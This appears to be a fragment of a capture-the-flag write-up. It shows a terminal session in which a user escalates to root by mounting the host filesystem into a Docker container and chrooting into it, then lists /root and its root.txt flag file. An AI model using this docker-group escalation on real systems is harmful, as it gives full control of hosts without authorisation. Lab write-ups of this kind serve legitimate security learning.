 ┌──(kali㉿kali)-[~]
└─$ docker run -it -v /:/host/ alpine chroot /host/ bash
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@90b6f865ae8f:/# ls -la
total 92
drwxr-xr-x  22 root root  4096 Oct 24  2020 .
drwxr-xr-x  22 root root  4096 Oct 24  2020 ..
drwxr-xr-x   2 root root  4096 Oct 24  2020 bin
drwxr-xr-x   3 root root  4096 Oct 24  2020 boot
drwxr-xr-x  17 root root  3700 Jul  1 12:46 dev
drwxr-xr-x  90 root root  4096 Dec 18  2020 etc
drwxr-xr-x   3 root root  4096 Oct 24  2020 home
lrwxrwxrwx   1 root root    33 Oct 24  2020 initrd.img -> boot/initrd.img-4.4.0-193-generic
lrwxrwxrwx   1 root root    33 Oct 24  2020 initrd.img.old -> boot/initrd.img-4.4.0-142-generic
drwxr-xr-x  20 root root  4096 Dec 18  2020 lib
drwxr-xr-x   2 root root  4096 Oct 24  2020 lib64
drwx------   2 root root 16384 Oct 24  2020 lost+found
drwxr-xr-x   4 root root  4096 Oct 24  2020 media
drwxr-xr-x   2 root root  4096 Feb 26  2019 mnt
drwxr-xr-x   3 root root  4096 Dec 18  2020 opt
dr-xr-xr-x 107 root root     0 Jul  1 12:46 proc
drwx------   3 root root  4096 Dec 18  2020 root
drwxr-xr-x  21 root root   680 Jul  1 12:54 run
drwxr-xr-x   2 root root 12288 Dec 18  2020 sbin
drwxr-xr-x   2 root root  4096 Feb 26  2019 srv
dr-xr-xr-x  13 root root     0 Jul  1 12:46 sys
drwxrwxrwt   9 root root  4096 Jul  1 12:56 tmp
drwxr-xr-x  10 root root  4096 Oct 24  2020 usr
drwxr-xr-x  11 root root  4096 Oct 24  2020 var
lrwxrwxrwx   1 root root    30 Oct 24  2020 vmlinuz -> boot/vmlinuz-4.4.0-193-generic
lrwxrwxrwx   1 root root    30 Oct 24  2020 vmlinuz.old -> boot/vmlinuz-4.4.0-142-generic
root@90b6f865ae8f:/# cd /root/
root@90b6f865ae8f:~# ls -la
total 24
drwx------  3 root root 4096 Dec 18  2020 .
drwxr-xr-x 22 root root 4096 Oct 24  2020 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Oct 24  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   26 Dec 18  2020 root.txt